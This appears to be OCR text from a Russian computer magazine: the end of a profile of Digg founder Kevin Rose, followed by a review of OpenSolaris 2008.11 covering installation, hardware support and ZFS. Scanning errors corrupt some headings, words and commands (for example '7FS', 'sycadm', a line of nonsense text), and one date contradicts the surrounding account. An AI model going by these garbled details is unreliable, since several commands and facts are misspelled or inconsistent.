Кевин уже выступал не только одним из ведущих, но был и идейным вдохновителем, сценаристом и учредителем. Хотя до коммерции, конечно, было еще далеко — выпуски шоу распространялись через P2P-сети вроде KaZaa или BitTorrent, так что денег создателям затея не приносила. Зато имелся неплохой повод





для гордости — по словам Роуза, за первый год существования эпизоды видео-подкаста скачивали более 2 млн. раз.

Таким образом, дела у начинающей телезвезды шли более чем уверенно, когда на горизонте замаячили серьезные перемены. Бизнес диктовал свои законы, и TechTV с потрохами перекупила крупная компания Comcast, задумав его слияние со своим геймерским каналом G4. По большому счету, желания работников TechTV на этот счет никто не спрашивал, а под предлогом слияния новое руководство уволило 250 человек и заявило, что готово принять 80-100 сотрудников, но только в головном офисе компании — в Лос-Андежеле. На переезд и такие условия согласились немногие. В ходе этих пертурбаций от былой команды TechTV осталась жалкая горстка — всего шесть человек. Кевин Роуз был в этой шестерке.

#### **Революция за пару тысяч долларов**

Несмотря на то, что работу удалось сохранить, а к персоналу из «старой команды» на новом месте относились нормально, сторонние проекты и идеи затягивали Кевина все сильнее. Официально он, уже в качестве одного из постоянных ведущих, продолжал корпеть над The Screen Savers, а «неофициально» потихоньку работал над своим thebroken и задумывался о большем. Гораздо большем. Регулярно общаясь с сильными мира сего, сложно не мечтать о великих свершениях. А гостями студии The Screen Savers становились многие видные личности IT-сцены, включая таких маститых динозавров, как Стив Возняк. Кстати, именно он вдохновил молодого, перспективного парня Роуза на создание чего-то действительно новаторского. Согласно официальной легенде, Кевин и Стив имели шуточный разговор на тему далеких 70‑х и революционных идей, рожденных в то время. В ходе обсуждения наш герой окончательно уверился, что нужно «что-то делать». Что и говорить, живой пример в лице Возняка маячил перед глазами. Впоследствии, поразмыслив над темой немного конкретнее (формулировка «что-то делать» плохо подходит на роль бизнес-плана), Кевин, не иначе как в силу профессии и прямой связи с миром журналистики, решил, что неплохим полем деятельности может стать новостной веб-сайт. Ну, а дабы привнести некое новаторство — сайт должно было контролировать его же собственное пользовательское коммьюнити.

Стояла осень 2004 года. Идея настолько захватила Роуза, что он принялся рьяно ее реализовывать, невзирая на практически полное отсутствие ресурсов. Имея на руках весьма скромную сумму, он нанял программистафрилансера за \$12 в час с целью создания веб-страницы и приобрел за \$1200 доменное имя digg.com. Интересно, что эти деньги должны были пойти в счет оплаты дома, где Кевин проживал вместе со своей девушкой, но захваченный азартом «творец» без колебаний пустил их на дело. В итоге, со своей дамой сердца Роуз поссорился, и они расстались. С тех пор он не устает повторять: «что бы ни происходило с digg.com, я никогда больше не поставлю бизнес превыше всего». Но вернемся к сайту. Вообще-то, назвать его планировали «Diggnation», но имя показалось Роузу чересчур длинным. В ходе сокращения сначала родился простой и запоминающийся «Dig», но так как домен dig.com уже принадлежал корпорации Walt Disney Internet Group, пришлось добавить вторую «G». Исходное «Diggnation», впрочем, тоже не пропало даром — теперь так называется



официальный еженедельный подкаст Дигга, в котором рассказывается о наиболее интересных событиях на сайте.

На разработку ушло всего ничего — сайт был готов к запуску уже к зиме 2004. Кевину удалось заинтересовать проектом друзей, так что команду стартапа составили Оуэн Бирн (Owen Byrne), Рон Городецкий (Ron Gorodetzky) и Джей Адельсон (Jay Adelson). Все они, кроме Бирна, по сей день остаются «в строю». Digg.com официально открыли для посетителей 5 декабря 2004, не преминув отрекламировать запуск ресурса прямо в эфире The Screen Savers, тем самым сразу обеспечив проекту первую (и далеко немаленькую) аудиторию.

Что представлял собой первичный Digg? Концепция не сильно отличалась от того, что мы имеем сегодня — у Роуза и товарищей получилась экспериментальная помесь новостного агрегатора c сайтом социальных закладок, блогом, RSS-лентой и социальной сетью. Более того, стекающиеся на Digg со всего света ссылки не контролировались никакими «высшими инстанциями» — у сайта не было и нет редакторов, а рейтинг новостей здесь определяют сами юзеры, голосуя за новость простым нажатием на «-» или «+». Не было на Digg и рекламы, правда, лишь первое время. Как только вокруг него сформировалось первичное коммьюнити (а благодаря грамотному рекламному ходу Роуза, это произошло быстро — порядка 100.000 человек он сайту обеспечил), на страницах сразу же появился блок Google AdSense. С коммьюнити Digg повезло. Дело в том, что еще до запуска было принято решение исходно сосредоточиться на технологической тематике и соответствующих новостях. И именно за счет того, что ресурсом заинтересовалось огромное количество гиков (а кто еще мог составлять аудиторию The Screen Savers?), digg.com сумел быстро набрать внушительное количество входящих ссылок. Оказалось, что технари являются довольно активной группой — посещая множество блогов и сайтов, они были рады поделиться найденной там информацией и сделать в Сети рекламу заинтересовавшему их начинанию. Плюс, поспособствовала раскрутке и функция «Blog this». С ее помощью любую новость с digg.com можно было легко осветить у себя в блоге, дав на нее удобную ссылку. Совсем скоро Digg начал мелькать на первых строчках крупнейших поисковиков.

#### **Успех по всем фронтам**

Эксперимент удался. Стартап уверенно вставал на ноги, когда на основной работе у Роуза начались не слишком приятные перемены. Его родное шоу The Screen Savers решили упразднить, заменив похожей программой Attack of the Show!, с менее хардкорным уклоном. Дело в том, что G4 хотели вернуть прежний облик геймерского и, скажем прямо, довольно попсового канала. В новую передачу взяли старых ведущих, так что остаться не у дел Кевину, в общем-то, не грозило, но такое положение вещей его решительно не устроило. Окрыленный вырисовывающимися успехами Digg, 22‑го мая 2005 в своем блоге он сообщил, что разорвал контракт с G4. 27‑го числа Роуз в последний раз провел эфир Attack of the Show! и ушел в свободное плавание, чтобы уже в апреле 2005 основать собственный интернет-телеканал.

TREE HUGGERS ON WALL ST. (P.48) | BEHIND THE PFIZER SHAKEUP (P.26)

# **How This Kid** \$60 Mil

Digg.com's <mark>KEVIN ROSE</mark><br>leads a new brat pack of licon Valley entrepreneurs. **BY SARAH LACY AND**<br>JESSI HEMPEL (P. 40)

BusinessWeek, сильно преувеличивший доходы Кевина

Проект получил имя Revision3 Corporation (Модификация3). Придумывая название, Джей Адельсон, Роуз и Дэвид Праджер (David Prager) взяли стандартное ТВ за нулевую точку отсчета. Единицей они назвали кабельное телевидение, двойкой — видео для ПК… а третьим витком развития, по их мнению, стало интернет-телевидение, ориентированное на владельцев iPod, TiVo и прочих мобильных девайсов. Согласно этой системе подсчета и решено было назвать фирму, деятельность которой целиком и полностью сфокусировалась на видео- и обычном подкастинге. Revision3 приютила под своим крылом уже упомянутый thebroken, подкаст Digg'а — Diggnation и многие другие шоу, ориентированные, в своей массе, на все тех же гиков.

Параллельно с этим креп и развивался digg.com. Первые серьезные инвестиции пришли к нему уже в октябре 2005, — это были \$2.8 млн. венчурного капитала от ведущих инвесторов. По сути, оставалось только осторожно направлять сайт в нужное русло, не мешая ему самостоятельно развиваться. Монетизация Digg'а, тем временем, двигалась проверенным путем показа рекламы. У сайта было такое количество хитов в сутки, что вскоре он не только окупил вложенные в него деньги, но и стал приносить прибыль. О многом говорит тот факт, что в 2006 году Кевин попал на обложку журнала BusinessWeek с характерным заголовком: «Как этот парень сумел сделать \$60 миллионов за 18 месяцев». Хотя Роуз позже опроверг информацию относительно 60 миллионов, к этому моменту он в любом случае заработал немало. Но упомянутая сумма тоже взялась не с потолка. Ее образовали путем нехитрых вычислений — в BusinessWeek просто прикинули, сколько могла стоить на рынке доля в 30-40% компании, принадлежащая Кевину.

На сегодня Digg, конечно, стоит много дороже. Не далее чем летом этого года Google предлагал за него \$200 млн. И хотя сделка не состоялась, это Рабочее место миллионера мало чем отличается от обычного

>> сцена

снова привлекло к сайту внимание инвесторов, обеспечив вливание \$28.7 млн. от фонда Highland Capital Partners. Отсюда нетрудно сделать вывод, что Кевин, по состоянию на 2008 год, не бедствует, а стало быть — дела идут хорошо и у других его предприятий. Revision3 действительно уверенно держится на плаву, снабжая нашего брата интересными видео-материалами, а новый стартап Pownce, запущенный в начале 2008 и представляющий собой социальную сеть с функцией микроблоггинга, понемногу развивается.

Что до Digg'а, который заслуживает отдельного внимания, сайт уже прочно зарекомендовал себя как одно из топовых СМИ Сети — порядка 236 миллионов посетителей ежегодно и ведущие позиции среди мировых лидеров по генерации трафика. Однако нельзя забывать, что «топовый» в данном случае совсем не означает «достоверный» или «объективный», ведь новости поставляют и поднимают до главной страницы обычные люди. Любая ошибка в новостях на digg.com - а они распространяются по Сети со скоростью лесного пожара — чревата не очень приятными конфузами, а информация зачастую носит сомнительный характер. Не слишком большой любовью думающей публики пользуется и сама система рейтинга. В сообществе Digg'а уже давно сложилась своего рода «мафия». Из-за нее ключевую роль играет не ценность отправленной на сайт информации, а количество друзей, готовых проголосовать за твой топик, или же количество top-poster'ов (людей, чьи топики попадали на главную страницу) у тебя во френдах. Получается, что принцип «голосуй за мои топики, я проголосую за твои» здесь в почете, а речь идет совсем не о ценности информации, а скорее, о «миллионе леммингов».

Конечно, «читать или не читать» — это личное дело каждого. Но в оправдание digg.com отмечу, что на сайт попадают такие вещи, которые могут остаться за бортом серьезных новостных лент, и этим он интересен и уникален. Пожалуй, только здесь одинаково бурно могут обсуждать выборы президента США, взлом мобильника Пэрис Хилтон и новую прошивку для iPhone. А с учетом того, что сайт легко настраивается «под себя», читать можно только о тех областях, которые тебе действительно небезразличны.

Но последнее слово этой статьи все же хотелось бы посвятить Кевину Роузу, а не digg.com. На текущий момент автору одного из самых ярких Web 2.0 проектов исполнился всего 31 год, и он занят не одним любимым делом, а сразу несколькими. За годы вращения в телевизионных и компьютерных кругах Кевин не только набрался опыта, но и оброс полезными связями, по долгу работы и зову личных интересов общаясь со многими пионерами IT-среды. Набрать большие обороты и развить по-настоящему бурную деятельность ему удалось лишь недавно, и останавливаться на достигнутом Роуз определенно не собирается. Какие еще идеи могут показаться ему заслуживающими внимания, и не передумал ли он «что-то делать», мы узнаем в самом скором будущем. Достаточно просто следить за новостями, что в наше время стало совсем нетрудно.  $\mathbb{R}$ 





# Восход свободного солнца

### **0530P OC OPENSOLARIS 2008.11**

Многих пользователей, интересующихся \*nix-системами, привлекают технологии проприетарного Solaris. После выхода свободной версии OpenSolaris познакомиться с возможностями этой системы стало на порядок проще. Теперь каждый может попробовать, что собой представляют ZFS, DTrace, контейнеры и многое другое.

#### $\boxtimes$  O NPOEKTE

Как несложно догадаться, OpenSolaris базируется на Solaris - коммерческой операционной системе с закрытыми исходными кодами, разрабатываемой компанией Sun Microsystems. «Солярка» снискала себе популярность среди администраторов, разработчиков и просто любопытных, благодаря своей надежности, производительности, масштабируемости и управляемости. Однако первые версии стоили недешево. Версия Solaris 9, вышедшая в 2002 году, стала бесплатно распространяться по лицензии CDDL, но без поддержки, документации и некоторого закрытого ПО (Value Added Software). Летом 2005 года в Sun было принято решение об открытии части исходного кода системы (по CDDL) и запуске проекта OpenSolaris (ru.opensolaris.org), в рамках которого усилиями сообщества должен разрабатываться свободный вариант Solaris для платформ SPARC, x86 и PowerPC.

Некоторое время OpenSolaris обозначал скорее проект, чем готовый дистрибутив. Дело пошло шустрее, когда летом 2007 Sun наняла основателя Debian Яна Мердока. И вот, почти год спустя, увидел свет OpenSolaris 2008.05, который сразу был хорошо принят пользователями, даже несмотря на некоторую сырость. В дальнейшем команда разработчиков обязалась выпускать релизы каждые полгода, поэтому сегодня мы имеем уже OpenSolaris 2008.11.

торых есть и русский. Система управления пакетами получила название IPS (Image Packaging System) и очень напоминает APT из Debian, что, в общем-то, неудивительно, учитывая присутствие Мердока. Установка приложений, обновление пакетов и дистрибутива выглядит так же просто, как и в Debian. Дистрибутив распространяется в виде LiveCD с возможностью установки на жесткий диск, содержит базовую операционную систему OpenSolaris и поддерживает все традиционные разработки и технологии, доступные в Solaris. Это 128-битная файловая система 7FS с функциями мгновенного отката и постоянной проверки контрольных сумм. Тут есть средство динамической трассировки задач DTrace. Оно обеспечивает безопасный и полный контроль параметров действующих систем лля ускорения созлания приложений и оптимизации работы ОС. Есть и контейнеры, изолирующие программные приложения или службы с использованием гибких, программно-определяемых границ (например, если сбой происходит в процессе пользовательского уровня, граница контейнера воспрепятствует распространению отказа на другие контейнеры). В настоящий момент для OpenSolaris реализованы многие компоненты и протоколы: IPsec, Kerberos, SASL, KMF, OpenSolaris Virtual Manager (xVM) и т.д. Правда, некоторые из проектов (полный список - www.opensolaris.org/os/projects) пока еще находятся

В OpenSolaris изначально поддерживается несколько языков, среди ко-

### unixoid



на ранней стадии развития. При закачке образа следует быть внимательным, так как по умолчанию предлагается «облегченный» образ с ограниченной локализацией (только основные языки) и ускоренной установкой. В образе, отмеченном буквой «q» (qlobal), используется LZMAкомпрессия. Это позволило добавить поддержку 12 языков рабочего стола. Кстати, диск можно получить по почте совершенно бесплатно. Для этого нужно выбрать на сайте проекта ссылку «Get Free Media» и заполнить форму. Посмотрим, что собой представляет единственная открытая версия SVR4.

#### **EX SAFPY WAEMCA BLIVECD**

Особых системных требований к компьютеру на сайте проекта не приведено. OpenSolaris запускается на 32-и 64-битных х86-системах, а также на виртуальных машинах VirtualBox и VMWare. Причем, в качестве виртуальной машины рекомендуется использовать именно VirtualBox (в начале 2008 года Innotek был приобретен Sun), OpenSolaris под ее управлением работает более стабильно. Работа в OpenSolaris на компьютере с минимальными 512 Мб ОЗУ не очень комфортна, поэтому памяти желательно побольше. Для установки потребуется, минимум, 3 Гб раздел (а лучше - 10 Гб). Этот раздел должен быть расположен ДО Linux swap, если таковой имеется (у обоих одинаковые идентификаторы, и OpenSolaris начинает путаться).

LiveCD загружается из меню GRUB, в котором можно выбрать OpenSolaris (графический режим или консоль) или загрузку с жесткого диска. Далее вводим цифры, соответствующие раскладке клавиатуры и языку рабочего стола (для русского это номера 29 и 10). Через некоторое время перед нами предстанет рабочий стол GNOME (версии 2.23.91 с композитным менеджером Compiz). Увы, никакого статус бара или информации о том, что сейчас происходит, не выводится. Учитывая большее, чем в Linux, время загрузки, это было бы очень кстати (поначалу создается впечатление, что все зависло).

Десктоп GNOME с четырьмя иконками (LiveCD, Device Driver Utility, «Начало работы в OpenSolaris» и «Установить Open Solaris»), в общем-то, стандартен. Интерфейс GNOME и приложений локализован практически полностью. Редкие подписи на английском (вроде Games) общего впечатления не портят. В этом вопросе, по сравнению с OpenSolaris 2008.05, виден явный прогресс. Несколько непривычно для

пользователей Linux/Windows функционирует переключатель клавиатуры: по комбинации <Ctrl+пробел>.

После загрузки в системе имеются две учетные записи: jack с паролем jack и root с паролем opensolaris. Чтобы выполнить задачу с правами администратора, надо использовать «su» для переключения на эту роль — или «pfexec» (замена sudo), чтобы выполнить команду с нужными правами. Структура файловой системы напоминает Linux (логично, так как обе SIBRARICA DROMBRO ALLIMINI SVSTEM VI KOHENHO ACTH NCRON особенности. Например, OpenSolaris отличается от System V режимами загрузки и для восстановления системы применяется «S» (single), управляемый скриптами в каталоге /etc/rcS.d. Все утилиты проекта GNU вынесены в каталог /usr/gnu. Сетевые интерфейсы, ведомые подсистемой NWAM (Network Auto-Magic, opensolaris.org/os/project/ nwam), настраиваются автоматически при помощи DCHP. Настройки NWAM находятся в файле /etc/nwam/llp. В моем случае он имел вид:

\$ cat /etc/nwam/llp e1000g0 dhcp

Вывод «ifconfig -а» показал, что e1000g0 - это не что иное, как название сетевого интерфейса. Чтобы указать статический адрес, можно использовать тот же «ifconfig», но почему-то этот вариант срабатывает не всегда. Поэтому лучше изменить настройки NWAM. Для этого достаточно отредактировать файл IIp при помощи редактора VI (есть и GEdit)

e1000q0 static 192.168.1.160/24

После чего перезапустить службу nwam:

# sycadm restart nwam

#### **И ПОДДЕРЖКА ОБОРУДОВАНИЯ**

Хотя платформа x86 развивается для Solaris довольно давно (с 1994 года), список поддерживаемых устройств на порядок меньше, чем в Linux. Некоторые компоненты в настоящее время усиленными темпами портируются из NetBSD и других операционок (при условии, что лицензия это позволяет) - например, стек Bluetooth (opensolaris. org/os/project/bluetooth). На начальном этапе находится разработка ACPI (Suspend/Resume) и DRI. Многие



 $\triangleright$  warning Раздел Linux Swap лолжен нахолиться после раздела Solaris.



 $\delta$ links

• Сайт проекта OpenSolaris, откуда можно скачать сам дистрибутив и руководство по работе, находится по адресу ru.opensolaris.org.

• Скачать бесплатную версию Solaris 10 можно по ссылке на странице www.sur com/software/solaris.

• Бесплатный курс по OpenSolaris: www. sun.com/training/ catalog/courses/WS-1000-0S.xml.

### 22 unixoid



производители оборудования предоставляют собственные драйвера, что-то написано энтузиастами. В результате OpenSolaris поставляется с большим количеством драйверов для многих устройств. В меню «Приложения» даже присутствует программа настройки драйверов видеокарт Nvidia - Nvidia X Server Setting.

Перед установкой дистрибутива следует воспользоваться программой Device Driver Utility, ярлык для которой расположен на рабочем столе. Она поможет оценить поддержку оборудования в каждом конкретном случае и выдаст список рекомендаций с указанием необходимых драйверов. Количество неподдерживаемого оборудования отражается в строке «Driver Problems», а само проблемное оборудование подсвечивается красным цветом. В самом простом случае для установки драйвера достаточно нажать кнопку «Install Drivers». Чтобы помочь проекту в сборе данных, можно отправить информацию об оборудовании компьютера, нажав кнопку Submit.

Для поиска совместимого оборудования рекомендуется посетить ресурсы - Solaris OS: Hardware Compatibility Lists (www.sun.com/ bigadmin/hcl), коллекцию драйверов для сетевых карт Free NIC drivers for Solaris (homepage2.nifty.com/mrym3/taiyodo/eng) и Open Sound System (opensound.com/oss.html).

Среди проектов обрати внимание на Device Manager, предлагающий уже практически готовую реализацию менеджера устройств (www. opensolaris.org/os/project/devicemgr).

#### **EX YCTAHOBKA OPENSOLARIS**

OpenSolaris можно установить как единую систему или как часть мультизагрузочной среды. Первый вариант самый простой, но требует наличия отдельного компьютера/диска. Во втором нужно учитывать несколько особенностей. Так, программа установки OpenSolaris, вызываемая нажатием ссылки «Установить OpenSolaris», не имеет средств подготовки разделов диска и видит только первичные разделы жесткого диска. Расширенные разделы не отображаются, хотя первичный раздел, в котором они находятся, виден. Программа установки позволяет использовать уже существующий раздел Solaris или весь диск, поэтому в мультизагрузочной среде лучше подготовить нужный раздел заранее, используя специальные инструменты (например, диск SystemRescueCD, www.sysresccd.org). Система использования диска в OpenSolaris напоминает принятую в xBSD. В выбранном разделе создаются более мелкие подразделы - слайсы. В ходе установки будут выделены три слайса: загрузочный, корневой и своп. Просмотреть таблицу слайсов можно при помощи команды «format». В качестве корневой файловой системы устанавливается ZFS

Для загрузки OpenSolaris используется адаптированный GRUB; информация об установленной Windows будет занесена в его конфигурационный файл автоматически. Если на компьютере установлен Linux,



следует сохранить файл настройки загрузчика и перенести из него данные в menu.lst OpenSolaris'a.

Сам процесс установки системы, состоящий из семи шагов, не выглядит сложным и напоминает инсталлятор Ubuntu. В первом окне знакомимся с информацией по установке. Далее указываем раздел, куда будем ставить операционку. На следующем шаге при помощи карты выбираем часовой пояс, вводим дату и время. На странице «Локаль» выбираем язык, который будет использоваться по умолчанию, этот выбор определит прочие системные параметры (формат даты, времени и т.д.). В установленной системе можно сменить язык, закончив сеанс и выбрав нужный в окне «Регистрация». Затем набираем два раза пароль root и заводим обычную учетную запись. Вход с правами администратора невозможен ни в LiveCD-режиме, ни в установленной системе (хотя такой вариант реализуем). Пользователь root в OpenSolaris является ролью; первая созданная в системе учетная запись будет иметь возможность переключения на нее.

Вот и все настройки. Теперь проверяем и при необходимости корректируем их. Чтобы начать установку, нажми кнопку «Установить». По окончании процесса будет выведена заключительная информация.

#### **И ФАЙЛОВАЯ СИСТЕМА ZFS**

Появление ZFS в 2004 году наделало много шума, и до сих пор эта файловая система является предметом горячих обсуждений. Поэтому ZFS - это еще один повод, ради которого многие устанавливают OpenSolaris. Разрядность в 128 бит позволяет хранить просто огромные объемы информации (максимальный размер любого объекта 16 эксабайт - 2^64 байт). Концепция виртуального пула хранения данных позволяет обойтись без системы управления томами, вроде LVM, а RAID-Z даст фору обычному RAID. В пределах одного пула можно создавать 2^64 файловых систем, и менять размер их по мере необходимости. Но это еще не все. Фрагментация данных отсутствует. Пользователь может самостоятельно выбирать размер блоков ланных вплоть ло 128 Кб; возможно использование компрессии данных (LZJB или GZip); предусмотрен контроль целостности информации; поддерживаются режимы клонирования и зеркалирования. Кроме того, в ZFS встроена функция создания снапшотов - моментальных снимков состояния файловой системы на определенный момент времени, в которых сохраняется информация об измененных блоках. Сейчас ZFS портируется в FreeBSD, Mac OS X, Linux. Из-за несовместимости лицензий поддержка ZFS не может быть включена в ядро Linux, поэтому адаптация ведется с использованием FUSE. Управление элементами ZFS производится при помощи утилит zpool и zfs. Первая предназначена для управления пулами, вторая - файловыми системами. Например, создадим зеркальный пул из двух запоминающих устройств:

# zpool create myzfs mirror c1d0 c2d0

Теперь информацию о зеркале можно просмотреть командой «zpool list» или «zpool status - v». Устройства можно вводить в пул, отключать, заменять, экспортировать в другую систему и многое другое. Полный список команд ты найдешь на странице проекта в документации по ZFS (www.opensolaris.org/os/community/zfs/docs).

В итоге, несмотря на десктопную направленность OpenSolaris, наличие ZFS - хороший повод посмотреть на нее под другим углом: как на систему для хранения данных.

### unixoid

